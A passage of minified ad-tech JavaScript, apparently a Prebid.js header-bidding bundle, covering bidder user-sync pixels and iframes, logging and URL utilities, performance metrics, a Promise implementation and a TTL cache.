r=t(4942),i=t(3324),o=t(4358),a=t(3193),u=t(4614),c=t(5164),d=t(571),s=t(4947),f=t(6310),l=t(9633),g=t(286);a.vc.setDefaults({userSync:(0,o.I8)({syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:0})});var v=(0,c.eA)("usersync");var p=function(n){var e={},t={image:[],iframe:[]},c=new Set,d={},v={image:!0,iframe:!1},p=n.config;function h(){if(p.syncEnabled&&n.browserSupportsCookies){try{!function(){if(!v.iframe)return;m(t.iframe,(function(n){var e=(0,i.Z)(n,2),r=e[0],a=e[1];(0,o.ji)("Invoking iframe user sync for bidder: ".concat(r)),(0,o.Vs)(a),function(n,e){n.image=n.image.filter((function(n){return n[0]!==e}))}(t,r)}))}(),function(){if(!v.image)return;m(t.image,(function(n){var e=(0,i.Z)(n,2),t=e[0],r=e[1];(0,o.ji)("Invoking image pixel user sync for bidder: ".concat(t)),(0,o.hq)(r)}))}()}catch(n){return(0,o.H)("Error firing user syncs",n)}t={image:[],iframe:[]}}}function m(n,e){(0,o.TV)(n).forEach(e)}function y(n,e){var t=p.filterSettings;if(function(n,e){if(n.all&&n[e])return(0,o.yN)('Detected presence of the "filterSettings.all" and "filterSettings.'.concat(e,'" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.')),!1;var t=n.all?n.all:n[e],r=n.all?"all":e;if(!t)return!1;var i=t.filter,a=t.bidders;if(i&&"include"!==i&&"exclude"!==i)return(0,o.yN)('UserSync "filterSettings.'.concat(r,".filter\" setting '").concat(i,"' is not a valid option; use either 'include' or 'exclude'.")),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every((function(n){return(0,o.d8)(n)&&"*"!==n}))))return(0,o.yN)('Detected an invalid setup in userSync "filterSettings.'.concat(r,".bidders\"; use either '*' (to represent all bidders) or an array of bidders.")),!1;return!0}(t,n)){v[n]=!0;var r=t.all?t.all:t[n],i="*"===r.bidders?[e]:r.bidders,a={include:function(n,e){return!(0,u.q9)(n,e)},exclude:function(n,e){return(0,u.q9)(n,e)}};return a[r.filter||"include"](i,e)}return!v[n]}return a.vc.getConfig("userSync",(function(n){if(n.userSync){var e=n.userSync.filterSettings;(0,o.PO)(e)&&(e.image||e.all||(n.userSync.filterSettings.image={bidders:"*",filter:"include"}))}p=Object.assign(p,n.userSync)})),n.regRule(s.K$,"userSync config",(function(n){if(!p.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(n[f.$k]===l.UL){var t=n[f.cx],r=n[f.bp];if(!e.canBidderRegisterSync(t,r))return{allow:!1,reason:"".concat(t," syncs are not enabled for ").concat(r)}}})),e.registerSync=function(e,i,a){var u;return c.has(i)?(0,o.ji)('already fired syncs for "'.concat(i,'", ignoring registerSync call')):p.syncEnabled&&(0,o.kJ)(t[e])?i?0!==p.syncsPerBidder&&Number(d[i])>=p.syncsPerBidder?(0,o.yN)('Number of user syncs exceeded for "'.concat(i,'"')):void(n.isAllowed(s.K$,(0,g.T)(l.UL,i,(u={},(0,r.Z)(u,f.cx,e),(0,r.Z)(u,f.IV,a),u)))&&(t[e].push([i,a]),d=function(n,e){return n[e]?n[e]+=1:n[e]=1,n}(d,i))):(0,o.yN)("Bidder is required for registering sync"):(0,o.yN)('User sync type "'.concat(e,'" not supported'))},e.bidderDone=c.add.bind(c),e.syncUsers=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(n)return setTimeout(h,Number(n));h()},e.triggerUserSyncs=function(){p.enableOverride&&e.syncUsers()},e.canBidderRegisterSync=function(n,e){return!p.filterSettings||!y(n,e)},e}(Object.defineProperties({config:a.vc.getConfig("userSync"),isAllowed:d.xD,regRule:d.oB},{browserSupportsCookies:{get:function(){return!(0,o.fr)()&&v.cookiesAreEnabled()}}}))},4358:function(n,e,t){t.d(e,{$8:function(){return ln},$u:function(){return J},AB:function(){return In},An:function(){return U},D9:function(){return Yn},DO:function(){return S},EE:function(){return k},Ee:function(){return Jn},FS:function(){return Zn},H:function(){return z},HC:function(){return zn},HP:function(){return Xn},I8:function(){return On},IG:function(){return Sn},LQ:function(){return X},NA:function(){return yn},No:function(){return kn},Ob:function(){return P},PN:function(){return F},PO:function(){return tn},Q2:function(){return Gn},R_:function(){return fn},Re:function(){return R},S0:function(){return xn},SG:function(){return vn},T9:function(){return wn},TV:function(){return Cn},U:function(){return Hn},Uv:function(){return qn},Vs:function(){return gn},Vz:function(){return V},X4:function(){return An},Yp:function(){return Ln},Zy:function(){return q},_R:function(){return Qn},_d:function(){return B},ak:function(){return Q},bd:function(){return jn},d8:function(){return Y},dj:function(){return $n},e7:function(){return D},eB:function(){return K},ei:function(){return Mn},en:function(){return Kn},fr:function(){return En},fz:function(){return Fn},hj:function(){return en},hq:function(){return sn},iG:function(){return Pn},jC:function(){return cn},jH:function(){return an},ji:function(){return H},jn:function(){return rn},kJ:function(){return nn},oV:function(){return Nn},or:function(){return _n},pP:function(){return bn},qp:function(){return W},ry:function(){return ne},s:function(){return x},sF:function(){return Z},tT:function(){return pn},u2:function(){return C},vM:function(){return Rn},vZ:function(){return Vn},wn:function(){return Bn},xH:function(){return hn},xb:function(){return on},yL:function(){return Tn},yN:function(){return M},yi:function(){return un},yx:function(){return Un},zE:function(){return mn},zV:function(){return Dn}});var r,i=t(9062),o=t(4942),a=t(3324),u=t(1002),c=t(3193),d=t(7079),s=t.n(d),f=t(4614),l=t(5644),g=t(8792),v=t(8640),p=Object.prototype.toString,h=Boolean(window.console),m=Boolean(h&&window.console.log),y=Boolean(h&&window.console.info),b=Boolean(h&&window.console.warn),w=Boolean(h&&window.console.error),A=(0,v.R)();function C(n){r=n}function O(){null!=r&&r.apply(void 0,arguments)}var T={checkCookieSupport:Sn,createTrackPixelIframeHtml:function(n){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(!n)return"";e&&(n=encodeURI(n));t&&(t='sandbox="'.concat(t,'"'));return"<iframe ".concat(t,' id="').concat(B(),'"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="').concat(n,'">\n    </iframe>')},getWindowSelf:D,getWindowTop:q,getWindowLocation:_,insertUserSyncIframe:gn,insertElement:cn,isFn:X,triggerPixel:sn,logError:z,logWarn:M,logMessage:H,logInfo:F,parseQS:Wn,formatQS:Ln,deepEqual:Vn},E={};function k(){return E}var I,j=(I=0,function(){return++I});function B(){return j()+Math.random().toString(16).substr(2)}function S(n){return n?(n^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,S)}function U(n,e){return(null==e?void 0:e[n])||""}function R(n){var e="";for(var t in n)n.hasOwnProperty(t)&&(e+=t+"="+encodeURIComponent(n[t])+"&");return e=e.replace(/&$/,"")}function P(n){return n&&Object.getOwnPropertyNames(n).length>0?Object.keys(n).map((function(e){return"".concat(e,"=").concat(encodeURIComponent(n[e]))})).join("&"):""}function Z(n){return"string"==typeof n?n.split(",").filter((function(n){return n.match(/^(\d)+x(\d)+$/i)})):"object"===(0,u.Z)(n)?2===n.length&&"number"==typeof n[0]&&"number"==typeof n[1]?[x(n)]:n.map(x):[]}function x(n){if(N(n))return n[0]+"x"+n[1]}function N(n){return nn(n)&&2===n.length&&!isNaN(n[0])&&!isNaN(n[1])}function q(){return window.top}function D(){return window.self}function _(){return window.location}function H(){K()&&m&&console.log.apply(console,L(arguments,"MESSAGE:"))}function F(){K()&&y&&console.info.apply(console,L(arguments,"INFO:"))}function M(){K()&&b&&console.warn.apply(console,L(arguments,"WARNING:")),O(l.FP.AUCTION_DEBUG,{type:"WARNING",arguments:arguments})}function z(){K()&&w&&console.error.apply(console,L(arguments,"ERROR:")),O(l.FP.AUCTION_DEBUG,{type:"ERROR",arguments:arguments})}function W(n){function e(e){return function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];e.apply(void 0,[n].concat(r))}}return{logError:e(z),logWarn:e(M),logMessage:e(H),logInfo:e(F)}}function L(n,e){n=[].slice.call(n);var t=c.vc.getCurrentBidder();return e&&n.unshift(e),t&&n.unshift(r("#aaa")),n.unshift(r("#EE164F")),n.unshift("%cThe Moneytizer"+(t?"%c".concat(t):"")),n;function r(n){return"display: inline-block; color: #fff; background: ".concat(n,"; padding: 1px 4px; border-radius: 3px;")}}function K(){return!!c.vc.getConfig("debug")}var G,V=(G={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"},function(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.createElement("iframe");return Object.assign(r,Object.assign({},G,e)),Object.assign(r.style,t),r});function J(){return V(document,{id:B(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function Q(n){return Wn(_().search)[n]||""}function $(n,e){return p.call(n)==="[object "+e+"]"}function X(n){return $(n,"Function")}function Y(n){return $(n,"String")}var nn=Array.isArray.bind(Array);function en(n){return $(n,"Number")}function tn(n){return $(n,"Object")}function rn(n){return $(n,"Boolean")}function on(n){return!n||(nn(n)||Y(n)?!(n.length>0):Object.keys(n).length<=0)}function an(n){return Y(n)&&(!n||0===n.length)}function un(n,e){var t=this;if(X(null==n?void 0:n.forEach))return n.forEach(e,this);Object.entries(n||{}).forEach((function(n){var r=(0,a.Z)(n,2),i=r[0],o=r[1];return e.call(t,o,i)}))}function cn(n,e,t,r){var i;e=e||document,i=t?e.getElementsByTagName(t):e.getElementsByTagName("head");try{if((i=i.length?i:e.getElementsByTagName("body")).length){i=i[0];var o=r?null:i.firstChild;return i.insertBefore(n,o)}}catch(n){}}function dn(n,e){var t=null;return new g.Z((function(r){var i=function e(){n.removeEventListener("load",e),n.removeEventListener("error",e),null!=t&&window.clearTimeout(t),r()};n.addEventListener("load",i),n.addEventListener("error",i),null!=e&&(t=window.setTimeout(i,e))}))}function sn(n,e,t){var r=new Image;e&&T.isFn(e)&&dn(r,t).then(e),r.src=n}function fn(n){var e=n.source,t=n.burl;e===l.os.YZ&&t&&T.triggerPixel(t)}function ln(n){if(n){var e,t=J();T.insertElement(t,document,"body"),(e=t.contentWindow.document).open(),e.write(n),e.close()}}function gn(n,e,t){var r=T.createTrackPixelIframeHtml(n,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;var o=i.firstChild;e&&T.isFn(e)&&dn(o,t).then(e),T.insertElement(o,document,"html",!0)}function vn(n){if(!n)return"";var e='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return e+='<img src="'+encodeURI(n)+'"></div>'}function pn(n,e,t){return t.indexOf(n)===e}function hn(n,e){return n.concat(e)}function mn(n,e){if(n)return e.flatMap((function(n){return n.bids})).find((function(e){return["bidId","adId","bid_id"].some((function(t){return e[t]===n}))}))}function yn(n,e){return n[e]}function bn(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:A.adUnits;return n.map((function(n){return n.bids.map((function(n){return n.bidder})).reduce(hn,[])})).reduce(hn,[]).filter((function(n){return void 0!==n})).filter(pn)}function wn(){if(window.googletag&&X(window.googletag.pubads)&&X(window.googletag.pubads().getSlots))return!0}function An(){if(window.apntag&&X(window.apntag.getTag))return!0}function Cn(n){for(var e=n.length;e>0;){var t=Math.floor(Math.random()*e),r=n[--e];n[e]=n[t],n[t]=r}return n}function On(n){return s()(n)}function Tn(){try{return T.getWindowSelf()!==T.getWindowTop()}catch(n){return!0}}function En(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function kn(n,e){if(n)return Object.entries(e).reduce((function(n,e){var t=(0,a.Z)(e,2),r=t[0],i=t[1];return n.replace(new RegExp("\\$\\{"+r+"\\}","g"),i||"")}),n)}function In(){return(new Date).getTime()}function jn(){return window.performance&&window.performance.now&&window.performance.now()||0}function Bn(){return!1!==c.vc.getConfig("deviceAccess")}function Sn(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function Un(n,e){if(e<1)throw new Error("numRequiredCalls must be a positive number. Got ".concat(e));var t=0;return function(){++t===e&&n.apply(this,arguments)}}function Rn(n,e){return n.reduce((function(n,t){return(n[t[e]]=n[t[e]]||[]).push(t),n}),{})}function Pn(n,e){return e.filter((function(e){return n[e]})).reduce((function(e,t){return Object.assign(e,(0,o.Z)({},t,n[t]))}),{})}function Zn(n){var e=["banner","native","video"];return!!Object.keys(n).every((function(n){return(0,f.q9)(e,n)}))&&(!n.video||!n.video.context||(0,f.q9)(["instream","outstream","adpod"],n.video.context))}function xn(n,e,t){return n.filter((function(n){return n.code===e})).flatMap((function(n){return n.bids})).filter((function(n){return n.bidder===t})).map((function(n){return n.params||{}}))}function Nn(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}var qn=function(n,e){return n.getAdUnitPath()===e||n.getSlotElementId()===e};function Dn(n){return function(e){return qn(n,e)}}function _n(n,e){var t=Object.keys(n.mediaTypes||{banner:"banner"}).join(", ");return"\n    ".concat(n.code," is a ").concat(t," ad unit\n    containing bidders that don't support ").concat(t,": ").concat(e,".\n    This bidder won't fetch demand.\n  ")}var Hn=Number.isInteger.bind(Number);function Fn(n){return Object.fromEntries(Object.entries(n).filter((function(n){var e=(0,a.Z)(n,2);e[0];return void 0!==e[1]})))}function Mn(n,e){return"object"!==(0,u.Z)(n)?{}:e.reduce((function(t,r,i){if("function"==typeof r)return t;var o=r,a=r.match(/^(.+?)\sas\s(.+?)$/i);a&&(r=a[1],o=a[2]);var u=n[r];return"function"==typeof e[i+1]&&(u=e[i+1](u,t)),void 0!==u&&(t[o]=u),t}),{})}function zn(n,e){return nn(n)&&(!e||n.length===e)&&n.every((function(n){return Hn(n)}))}function Wn(n){return n?n.replace(/^\?/,"").split("&").reduce((function(n,e){var t=e.split("="),r=(0,a.Z)(t,2),i=r[0],o=r[1];return/\[\]$/.test(i)?(n[i=i.replace("[]","")]=n[i]||[],n[i].push(o)):n[i]=o||"",n}),{}):{}}function Ln(n){return Object.keys(n).map((function(e){return Array.isArray(n[e])?n[e].map((function(n){return"".concat(e,"[]=").concat(n)})).join("&"):"".concat(e,"=").concat(n[e])})).join("&")}function Kn(n,e){var t=document.createElement("a");e&&"noDecodeWholeURL"in e&&e.noDecodeWholeURL?t.href=n:t.href=decodeURIComponent(n);var r=e&&"decodeSearchAsString"in e&&e.decodeSearchAsString;return{href:t.href,protocol:(t.protocol||"").replace(/:$/,""),hostname:t.hostname,port:+t.port,pathname:t.pathname.replace(/^(?!\/)/,"/"),search:r?t.search:T.parseQS(t.search||""),hash:(t.hash||"").replace(/^#/,""),host:t.host||window.location.host}}function Gn(n){return(n.protocol||"http")+"://"+(n.host||n.hostname+(n.port?":".concat(n.port):""))+(n.pathname||"")+(n.search?"?".concat(T.formatQS(n.search||"")):"")+(n.hash?"#".concat(n.hash):"")}function Vn(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.checkTypes,i=void 0!==r&&r;if(n===e)return!0;if("object"!==(0,u.Z)(n)||null===n||"object"!==(0,u.Z)(e)||null===e||i&&n.constructor!==e.constructor)return!1;var o=Object.keys(n);if(o.length!==Object.keys(e).length)return!1;for(var a=0,c=o;a<c.length;a++){var d=c[a];if(!e.hasOwnProperty(d))return!1;if(!Vn(n[d],e[d],{checkTypes:i}))return!1}return!0}function Jn(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),r=1;r<e;r++)t[r-1]=arguments[r];if(!t.length)return n;var a=t.shift();if(tn(n)&&tn(a)){var u=function(e){tn(a[e])?(n[e]||Object.assign(n,(0,o.Z)({},e,{})),Jn(n[e],a[e])):nn(a[e])?n[e]?nn(n[e])&&a[e].forEach((function(t){for(var r=1,i=0;i<n[e].length;i++)if(Vn(n[e][i],t)){r=0;break}r&&n[e].push(t)})):Object.assign(n,(0,o.Z)({},e,(0,i.Z)(a[e]))):Object.assign(n,(0,o.Z)({},e,a[e]))};for(var c in a)u(c)}return Jn.apply(void 0,[n].concat(t))}function Qn(n){for(var e,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=function(n,e){if(X(Math.imul))return Math.imul(n,e);var t=(4194303&n)*(e|=0);return 4290772992&n&&(t+=(4290772992&n)*e|0),0|t},i=3735928559^t,o=1103547991^t,a=0;a<n.length;a++)i=r(i^(e=n.charCodeAt(a)),2654435761),o=r(o^e,1597334677);return i=r(i^i>>>16,2246822507)^r(o^o>>>13,3266489909),(4294967296*(2097151&(o=r(o^o>>>16,2246822507)^r(i^i>>>13,3266489909)))+(i>>>0)).toString()}function $n(n){try{return JSON.parse(n)}catch(n){}}function Xn(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(n){return n},t=new Map,r=function(){var r=e.apply(this,arguments);return t.has(r)||t.set(r,n.apply(this,arguments)),t.get(r)};return r.clear=t.clear.bind(t),r}function Yn(n,e){Object.entries(e).forEach((function(e){var t=(0,a.Z)(e,2),r=t[0],i=t[1];return n.setAttribute(r,i)}))}function ne(n,e){for(var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(n){return n},r=0,i=n.length&&n.length-1,o=t(e);i-r>1;){var a=r+Math.round((i-r)/2);o>t(n[a])?r=a:i=a}for(;n.length>r&&o>t(n[r]);)r++;return r}},6066:function(n,e,t){t.d(e,{O:function(){return a}});var r=t(5383),i=t(5975),o=t(4358);function a(n,e,t){var a,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},c=u.index,d=void 0===c?r.K.index:c,s=u.bs,f=void 0===s?i.S:s;t=t||d.getBidRequest(e);var l=null==e?void 0:e.adapterCode,g=(null==e?void 0:e.bidderCode)||(null===(a=t)||void 0===a?void 0:a.bidder),v=f.get(null==e?void 0:e.adapterCode,"adjustAlternateBids"),p=f.getOwn(g,"bidCpmAdjustment")||f.get(v?l:g,"bidCpmAdjustment");if(p&&"function"==typeof p)try{return p(n,Object.assign({},e),t)}catch(n){(0,o.H)("Error during bid adjustment",n)}return n}},9128:function(n,e,t){t.d(e,{A:function(){return A},Bf:function(){return h},V6:function(){return y},g3:function(){return w}});var r=t(3324),i=t(3193);function o(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return a(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return a(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,u=!0,c=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return u=n.done,n},e:function(n){c=!0,o=n},f:function(){try{u||null==t.return||t.return()}finally{if(c)throw o}}}}function a(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}var u="performanceMetrics",c=window.performance&&window.performance.now?function(){return window.performance.now()}:function(){return Date.now()},d=new WeakMap;function s(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.now,t=void 0===e?c:e,r=n.mkNode,i=void 0===r?g:r,o=n.mkTimer,a=void 0===o?l:o,u=n.mkRenamer,s=void 0===u?function(n){return n}:u,f=n.nodes,v=void 0===f?d:f;return function(){return function n(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(n){return{forEach:function(e){e(n)}}};function o(n){return function(t){return e.dfWalk({visit:function(e,r){var i=r[n];if(i.hasOwnProperty(t))return i[t]}})}}r=s(r);var u=o("timestamps");function c(n,t){var i=r(n);e.dfWalk({follow:function(n,e){return e.propagate&&(!n||!n.stopPropagation)},visit:function(n,e){i.forEach((function(r){null==n?e.metrics[r]=t:(e.groups.hasOwnProperty(r)||(e.groups[r]=[]),e.groups[r].push(t))}))}})}function d(n){e.timestamps[n]=t()}function f(n,e){var r=u(n),i=null!=r?t()-r:null;return null!=e&&c(e,i),i}function l(n,e,t){var r=u(n),i=u(e),o=null!=r&&null!=i?i-r:null;return null!=t&&c(t,o),o}function g(n){return a(t,(function(e){return c(n,e)}))}function p(n,e){return g(n).stopAfter(e)()}function h(n,e,t){var r=g(n);return t(function(n){var e=r.stopBefore(n);return e.bail=n.bail&&r.stopBefore(n.bail),e.stopTiming=r,e.untimed=n,e}(e))}function m(){var n={};return e.dfWalk({visit:function(e,t){n=Object.assign({},!e||e.includeGroups?t.groups:null,t.metrics,n)}}),n}function y(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=t.propagate,a=void 0===o||o,u=t.stopPropagation,c=void 0!==u&&u,d=t.includeGroups,s=void 0!==d&&d;return n(i([[e,{propagate:a,stopPropagation:c,includeGroups:s}]]),r)}function b(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.propagate,i=void 0===r||r,o=t.stopPropagation,a=void 0!==o&&o,u=t.includeGroups,c=void 0!==u&&u,d=v.get(n);null!=d&&d.addParent(e,{propagate:i,stopPropagation:a,includeGroups:c})}function w(t){return n(e,t)}function A(){return n(e.newSibling(),r)}var C={startTiming:g,measureTime:p,measureHookTime:h,checkpoint:d,timeSince:f,timeBetween:l,setMetric:c,getMetrics:m,fork:y,join:b,newMetrics:A,renameWith:w,toJSON:function(){return m()}};return v.set(C,e),C}(i([]))}}function f(n,e,t){return function(){e&&e();try{return n.apply(this,arguments)}finally{t&&t()}}}function l(n,e){var t=n(),r=!1;function i(){r||(e(n()-t),r=!0)}return i.stopBefore=function(n){return f(n,i)},i.stopAfter=function(n){return f(n,null,i)},i}function g(n){return{metrics:{},timestamps:{},groups:{},addParent:function(e,t){n.push([e,t])},newSibling:function(){return g(n.slice())},dfWalk:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.visit,a=t.follow,u=void 0===a?function(){return!0}:a,c=t.visited,d=void 0===c?new Set:c,s=t.inEdge;if(!d.has(this)){if(d.add(this),null!=(e=i(s,this)))return e;var f,l=o(n);try{for(l.s();!(f=l.n()).done;){var g=(0,r.Z)(f.value,2),v=g[0],p=g[1];if(u(s,p)&&null!=(e=v.dfWalk({visit:i,follow:u,visited:d,inEdge:p})))return e}}catch(n){l.e(n)}finally{l.f()}}}}}var v=function(){var n=function(){},e=function(){return{}},t={forEach:n},r=function(){return null};r.stopBefore=function(n){return n},r.stopAfter=function(n){return n};var i=Object.defineProperties({dfWalk:n,newSibling:function(){return i},addParent:n},Object.fromEntries(["metrics","timestamps","groups"].map((function(n){return[n,{get:e}]}))));return s({now:function(){return 0},mkNode:function(){return i},mkRenamer:function(){return function(){return t}},mkTimer:function(){return r},nodes:{get:n,set:n}})()}(),p=!0;function h(n){return p&&n||v}i.vc.getConfig(u,(function(n){p=!!n[u]}));var m,y=(m=s(),function(){return p?m():v});function b(n,e){return function(t,r){return function(i){for(var o=arguments.length,a=new Array(o>1?o-1:0),u=1;u<o;u++)a[u-1]=arguments[u];var c=this;return h(e.apply(c,a)).measureHookTime(n+t,i,(function(n){return r.call.apply(r,[c,n].concat(a))}))}}}var w=b("requestBids.",(function(n){return n.metrics})),A=b("addBidResponse.",(function(n,e){return e.metrics}))},8792:function(n,e,t){t.d(e,{P:function(){return h},Z:function(){return v}});var r=t(3324),i=t(5671),o=t(3144),a=t(8916),u=t(2793);function c(n,e,t){!function(n,e){if(e.has(n))throw new TypeError("Cannot initialize the same private elements twice on an object")}(n,e),e.set(n,t)}function d(n,e,t){return function(n,e){if(n!==e)throw new TypeError("Private static access of wrong provenance")}(n,e),t}var s=0,f=1,l=new WeakMap,g=new WeakMap,v=function(){function n(e){if((0,i.Z)(this,n),c(this,l,{writable:!0,value:void 0}),c(this,g,{writable:!0,value:void 0}),"function"!=typeof e)throw new Error("resolver not a function");var t=[],o=[],a=[s,f].map((function(n){return function(e){if(n===s&&"function"==typeof(null==e?void 0:e.then))e.then(v,p);else if(!t.length)for(t.push(n,e);o.length;)o.shift()()}})),d=(0,r.Z)(a,2),v=d[0],p=d[1];try{e(v,p)}catch(n){p(n)}(0,u.Z)(this,l,t),(0,u.Z)(this,g,o)}return(0,o.Z)(n,[{key:"then",value:function(n,e){var t=this,i=(0,a.Z)(this,l);return new this.constructor((function(o,u){var c=function(){var t=i[1],a=i[0]===s?[n,o]:[e,u],c=(0,r.Z)(a,2),d=c[0],f=c[1];if("function"==typeof d){try{t=d(t)}catch(n){return void u(n)}f=o}f(t)};i.length?c():(0,a.Z)(t,g).push(c)}))}},{key:"catch",value:function(n){return this.then(null,n)}},{key:"finally",value:function(n){var e,t=this;return this.then((function(t){return e=t,n()}),(function(r){return e=t.constructor.reject(r),n()})).then((function(){return e}))}}],[{key:"timeout",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new n((function(n){0===e?n():setTimeout(n,e)}))}},{key:"race",value:function(e){var t=this;return new this((function(r,i){d(t,n,p).call(t,e,(function(n,e){return n?r(e):i(e)}))}))}},{key:"all",value:function(e){var t=this;return new this((function(r,i){var o=[];d(t,n,p).call(t,e,(function(n,e,t){return n?o[t]=e:i(e)}),(function(){return r(o)}))}))}},{key:"allSettled",value:function(e){var t=this;return new this((function(r){var i=[];d(t,n,p).call(t,e,(function(n,e,t){return i[t]=n?{status:"fulfilled",value:e}:{status:"rejected",reason:e}}),(function(){return r(i)}))}))}},{key:"resolve",value:function(n){return new this((function(e){return e(n)}))}},{key:"reject",value:function(n){return new this((function(e,t){return t(n)}))}}]),n}();function p(n,e,t){var r=this,i=n.length;function o(){e.apply(this,arguments),--i<=0&&t&&t()}0===n.length&&t?t():n.forEach((function(n,e){return r.resolve(n).then((function(n){return o(!0,n,e)}),(function(n){return o(!1,n,e)}))}))}function h(){var n,e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.promiseFactory,i=void 0===r?function(n){return new v(n)}:r;function o(n){return function(e){return n(e)}}return{promise:i((function(t,r){n=t,e=r})),resolve:o(n),reject:o(e)}}},1136:function(n,e,t){function r(n,e){return n===e?0:n<e?-1:1}function i(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(n){return n};return function(e,t){return r(n(e),n(t))}}function o(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return function(e,t){return-n(e,t)||0}}function a(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return function(n,t){for(var r=0,i=e;r<i.length;r++){var o=(0,i[r])(n,t);if(0!==o)return o}return 0}}function u(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return function(e,t){return n(t,e)<0?t:e}}function c(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return u(o(n))}t.d(e,{K$:function(){return l},LT:function(){return u},ZH:function(){return f},xI:function(){return i}});var d=i((function(n){return n.cpm})),s=i((function(n){return n.responseTimestamp})),f=c(a(d,o(i((function(n){return n.timeToRespond}))))),l=c(a(d,o(s)));c(a(d,s))},613:function(n,e,t){t.d(e,{Z:function(){return d}});var r=t(4942),i=t(3324),o=t(8792),a=t(4358);function u(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return c(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return c(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function c(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}function d(){var n,e,t,c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},d=c.startTime,s=void 0===d?a.AB:d,f=c.ttl,l=void 0===f?function(){return null}:f,g=c.monotonic,v=void 0!==g&&g,p=c.slack,h=void 0===p?5e3:p,m=new Map,y=[],b=[],w=v?function(n){return b.push(n)}:function(n){return b.splice((0,a.ry)(b,n,(function(n){return n.expiry})),0,n)};function A(){if(t&&clearTimeout(t),b.length>0){var n=(0,a.AB)();e=Math.max(n,b[0].expiry+h),t=setTimeout((function(){for(var n=(0,a.AB)(),e=0,r=function(){var t=o[i];if(t.expiry>n)return"break";y.forEach((function(n){try{n(t.item)}catch(n){(0,a.H)(n)}})),m.delete(t.item),e++},i=0,o=b;i<o.length;i++){if("break"===r())break}b.splice(0,e),t=null,A()}),e-n)}else t=null}function C(n){var r,a={},u=O;var c=Object.entries({start:s,delta:l}).map((function(c){var 